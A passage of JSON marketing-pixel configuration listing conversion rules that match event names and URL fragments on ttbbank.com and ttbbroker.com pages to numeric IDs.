},"id":"9741692499186013"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9664544673610935"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9366865420087671"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9240470032748967"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9147309688701038"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9292286710854680"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9428279833930435"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9893366704040725"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28419021001045265"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9365377913474900"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9330901446978213"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26575760308737370"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27768845586036093"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7927988507250312"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7922643447790910"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7917264138401315"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7551115544994593"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8093432720735284"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845438758804998"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8034527103310718"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8017287015058469"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7788928401212611"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8231618190232009"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8039060242838538"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7790209247768285"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26593544910261340"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8402757806423422"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8401544176531677"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7949326451803152"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7947720298657560"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8389167787771857"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8120613348020339"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7831665243619147"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8599614186725081"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-absolute?"}},{"url":{"i_contains":"https:\/\/ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-absolute?"}}]},{"url":{"i_contains":""}}]},"id":"24761849370087308"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30230351123245751"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24263048989945481"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9993318847420392"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8089922634428220"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8200944059968902"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8084902751566857"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7897682276976082"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7888883534541404"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7822630644456649"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8095920563854973"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9016667361682290"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7921309921313351"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26267396676238970"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8063144970474014"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7825623084184318"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7814017485301291"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7162534513848317"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7727904833922226"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7478397462197908"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7416357305068442"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7408231202592893"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7329571533839001"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8024181007601396"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8077908322236825"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7206015799524931"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7792267057471569"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8130635937005419"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25261855410096578"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7776752745710713"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7522371101172559"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7483122781746223"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7292180144210447"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7482420371845344"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7341946439222344"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7575333949210114"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7634357243295754"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9473009716071723"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9158755100869888"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8994072084012055"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8119922318102140"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25598672716390687"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25231879423126574"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7785397414815508"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7770724722978533"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7272879342767795"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7924285084248308"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7950391811661209"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7713745078647097"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7815059145193378"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8248615648530108"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25238647602449186"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25219044011074689"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7571161832966578"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7411803538909913"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7194642853981435"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7748068325258859"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7778283952216814"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7497482340360211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25285624871081122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-absolute?"}}]},{"url":{"i_contains":""}}]},"id":"31365353099779486"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24170463499237916"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9955281201195221"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8876265822473780"},{"rule":{"and":[{"or":[{"url":{"i_contains":"disney"}}]},{"url":{"i_contains":""}}]},"id":"9550996741630247"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-disney-credit-cards"}}]},{"url":{"i_contains":""}}]},"id":"9962079220478005"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"disney-debit-cards"}}]}]},"id":"23976818085240340"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"disney"}}]}]},"id":"9451315458244738"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8691360820908685"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8585521834807873"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8067576859928156"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7922647107758033"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7717392958327227"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7589121461169581"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6586771931359883"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6441937459249713"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6805330209516511"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6724606840980424"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29625696140348981"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29206497318998563"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9578705428871824"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/property.pamco.co.th\/"}}]},{"url":{"i_contains":""}}]},"id":"28896397969951670"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8097619156985631"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8578251328857187"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7883142348375450"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7748863161861499"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7562468757212575"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7231399480295197"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6715011048553104"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6886234988104960"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6475556732520429"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6582976601822269"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7141404302537226"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6068836946567154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]},{"url":{"i_contains":""}}]},"id":"30573970898868907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/hire-purchase\/cash-your-car#registor-section"}}]},{"url":{"i_contains":""}}]},"id":"9875216355888859"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"30519296494327854"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"9927742647284379"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"24464506343141442"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]},{"url":{"i_contains":""}}]},"id":"10077828278922731"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/hire-purchase\/cash-your-car#registor-section"}}]},{"url":{"i_contains":""}}]},"id":"9853538841368114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"9644043092359424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"9901709376591765"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"9846322905443297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/fin-tips"}}]},{"url":{"i_contains":""}}]},"id":"8445553995569699"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"8211015352252430"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"8088363101280994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/page\/detail\/phi-chit-nee"}}]},{"url":{"i_contains":""}}]},"id":"25491296543849399"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/personal-loan\/flash-card"}}]}]},"id":"7985080808168935"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_name":{"i_contains":"flash-card"}}]}]},"id":"6274535202646190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/personal-loan\/global-house-cash-card"}}]},{"url":{"i_contains":""}}]},"id":"6604724046316822"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/personal-loan\/global-house-cash-card"}}]}]},"id":"24486527217612401"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/personal-loan\/global-house-cash-card"}}]}]},"id":"6574586249303742"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/personal-loan\/global-house-cash-card"}}]}]},"id":"6741123935971031"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"cash-2-go"}}]}]},"id":"6625695030861066"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"6180986075340087"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"flash-card"}}]}]},"id":"9988567134551171"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"flash-card"}}]}]},"id":"24037504392563446"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"flash-card"}}]}]},"id":"6964267866963842"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"flash-card"}}]}]},"id":"6862530080473004"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6731802316898875"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"flash-card"}}]}]},"id":"7202694019781087"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"flash-card"}}]}]},"id":"6600142843373414"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"flash-card"}}]}]},"id":"7125168947494597"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6462867137123363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/"}}]},{"url":{"i_contains":""}}]},"id":"6625854050834798"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/personal-loan\/cash-2-go"}}]},{"url":{"i_contains":""}}]},"id":"6506066642822761"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"4733172660140054"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"25128786983416636"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"24106324245640191"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"10060424090666997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"29516070148040399"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/page\/detail\/phi-chit-nee "}},{"url":{"i_contains":"\/phi-chit-nee"}}]}]},"id":"9079733855459616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"9561424627244088"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"9668814836506802"},{"rule":{"and":[{"event":{"eq":"Reject"}},{"or":[{"content_ids":{"i_contains":"Lending_cash-your-home"}}]}]},"id":"9526988767379640"},{"rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_ids":{"i_contains":"Lending_cash-your-home"}}]}]},"id":"9836806376377380"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"8589520057736952"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"8142468109124081"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"7946710748743976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"8769565189736857"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"7976554202410993"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/promotion-grab "}}]}]},"id":"8064411493646656"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"7851242528298471"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/page\/detail\/phi-chit-nee "}}]}]},"id":"7673488619382418"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_name":{"=":"home-loan"}}]}]},"id":"7566893426702527"},{"rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"25261210810191015"},{"rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"7658955430809719"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/promotion\/credit-card?category=home&page=1 "}}]}]},"id":"7144582968972851"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"6546170118813698"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"6491175800994281"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"cash-your-home"}}]}]},"id":"6724571710959876"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"home-loan-refinance"}}]}]},"id":"6946397885418614"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"cash-your-home"}}]}]},"id":"7071613519528775"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"home-loan-refinance"}}]}]},"id":"6730490553737914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}},{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"6550970474988705"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"6781801271866292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"5031232483667837"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_name":{"i_contains":"home-loan"}},{"content_name":{"i_contains":"home-loan-refinance"}},{"content_name":{"i_contains":"cash-your-home"}},{"content_name":{"i_contains":"cyh-debt-consolidation"}},{"content_name":{"i_contains":"cyh-cash-card"}}]}]},"id":"24414670168132243"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6261734527280671"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6172882839458341"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6144670842307688"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanApplyttb"}}]},"id":"6174656725984102"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6244382202294676"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6628701283828987"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6298682516887705"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6100847123303448"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6053666691383398"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9001590916599132"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25388140290829606"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25240788445565161"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7681780138546013"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7605233846237776"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7546735195441604"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23957746077194189"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10032821033456633"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6913134525364413"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5966807743387163"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5780829965360563"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8834967003244194"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5235040506598782"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26410643708583707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbroker.com\/insurance\/cars"}}]},{"url":{"i_contains":""}}]},"id":"8066425386737151"},{"rule":{"and":[{"event":{"eq":"ttbBrokerSubmitLead_Car2024"}}]},"id":"8348827485134235"},{"rule":{"and":[{"event":{"eq":"ttbBrokerSubmitLead_Car2024"}}]},"id":"7023975837708797"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25076755361972940"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25061827556797074"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7978578625503668"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7774807465874887"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7700268546702950"},{"rule":{"and":[{"event":{"eq":"ttbBrokerSubmitlead_Healthinsurance_Explore"}}]},"id":"23983196067934286"},{"rule":{"and":[{"event":{"eq":"ttbBrokerSubmitlead_Carinsurance_Explore"}}]},"id":"23939378792315947"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"23877350448530518"},{"rule":{"and":[{"event":{"eq":"ttbBrokerSubmitlead_Healthinsurance_Explore"}}]},"id":"9742264182457727"},{"rule":{"and":[{"event":{"eq":"ttbBrokerSubmitlead_Carinsurance_Explore"}}]},"id":"6145508535496054"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9180420028664824"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8853453318059918"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6662543980428838"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6027144344038902"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/healthpayroll"}}]},{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"9685521664798664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/motorpayroll"}}]},{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"8751901478213345"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/motorcreditcard"}}]},{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"5919487198145327"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/healthcreditcard"}}]},{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"5914336605312988"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/insurance\/health"}}]},{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"6038580756185877"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/insurance\/cars"}}]},{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"5675537949238282"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"5791041957670283"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"6172413412810802"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"5906583559377290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/healthcreditcard"}}]},{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"5966631550038539"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/healthcreditcard"}}]},{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{"url":{"i_contains":""}}]},"id":"5926227357492326"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/motorcreditcard"}}]},{"or":[{"url":{"i_contains":"ttbbroker.com"}}]},{